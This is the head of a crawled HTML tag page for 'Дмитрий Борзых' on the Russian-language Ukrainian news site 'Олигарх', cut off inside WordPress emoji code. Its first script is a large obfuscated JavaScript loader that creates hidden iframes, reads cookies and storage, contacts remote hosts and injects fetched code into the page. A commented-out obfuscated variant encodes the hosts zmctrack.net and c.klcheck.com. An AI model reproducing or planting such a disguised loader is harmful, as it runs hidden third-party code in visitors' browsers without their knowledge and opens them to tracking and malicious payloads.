

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/dmitrij-borzyh/
body_size: 35667
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Дмитрий Борзых Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой Дмитрий Борзых на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/dmitrij-borzyh/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Дмитрий Борзых Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой Дмитрий Борзых на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/dmitrij-borzyh/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой Дмитрий Борзых на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="Дмитрий Борзых Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки Дмитрий Борзых" href="https://oligarh.media/tag/dmitrij-borzyh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 